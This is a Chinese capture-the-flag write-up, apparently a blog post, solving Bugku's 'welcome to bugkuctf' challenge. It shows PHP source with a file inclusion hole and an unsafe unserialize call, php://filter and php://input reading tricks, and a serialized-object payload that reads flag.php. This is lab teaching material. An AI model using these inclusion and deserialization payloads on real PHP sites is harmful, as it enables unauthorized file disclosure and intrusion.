Bugku-CTF之welcome to bugkuctf(php://filter和php://input的妙用)
Day24
welcome to bugkuctf
http://123.206.87.240:8006/test1/

本题要点:代码审计,PHP://filter , php://input , base64解密,反序列化
查看一下源码
审计源码,我们可以发现~
(1)get方式传递三个参数,分别是txt、file、password
(2)读取的$user文件内容===welcome to the bugkuctf
(3) $file要求为hint.php
接下来,我们需要了解
php:// - 访问各种I / O流
查一下php的手册~~~
参考:https://www.php.net/manual/en/wrappers.php.php
php://filter是PHP语言中特有的协议流,作用是作为一个“中间流”来处理其他流。
用法1:将POST内容转换成base64编码并输出:
readfile("php://filter/read=convert.base64-encode/resource=php://input"):
用法2:将PHP等容易引发冲突的文件流用php://filter协议流处理一遍
php://filter/read=convert.base64-encode/resource=./xxx.php
下面我们
构造payload~
base64解密
解出来的源码如下:
分析一下~
<?php
class Flag{ //flag.php
// 这里 定义了一个类Flag
public $file;
public function __tostring(){
//注意到下面有一个 __tostring 方法,可以理解为将这个类作为字符串执行时会自动执行的一个函数
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
?>
再用同样的方法看一下 index.php ~
解出源码 ~
分析一下~
<?php
$txt = $_GET["txt"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($txt)&&(file_get_contents($txt,'r')==="welcome to the bugkuctf")){
echo "hello friend!<br>";
if(preg_match("/flag/",$file)){
//这里可以看到对关键词flag进行了preg_match
echo "不能现在就给你flag哦";
exit();
}else{
include($file);
$password = unserialize($password); // 反序列化
echo $password;
}
}else{
echo "you are not the number of bugku ! ";
}
?>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
//结合__tostring 方法,执行时,将变量$file作为文件名输出文件内容 猜想flag.php文件在此打开
}else{
echo "you are not admin ! ";
}
-->
还注意到~
password=unserialize(password=unserialize(password);
因此知道需要构造序列化对象payload为
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
完成!
ps:这道题很灵活的运用了php://filter和php://input,值得反复思考哦~
参考资料:
https://www.php.net/manual/en/wrappers.php.php
https://blog.csdn.net/csu_vc/article/details/78375203
--------------------- ┑( ̄Д  ̄)┍ --------------------------
作者:0yst3r[一只在安全领域努力奋斗的小菜鸡]
来源:博客园[ https://www.cnblogs.com/0yst3r-2046/ ] 引用时请注明来源哦~
(๑•̀ㅂ•́)و✧ヽ(✿゚▽゚)ノ(*^▽^*) φ(≧ω≦*)♪
如果本文对你有用,本人不胜欢喜。
The world is your oyster.



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步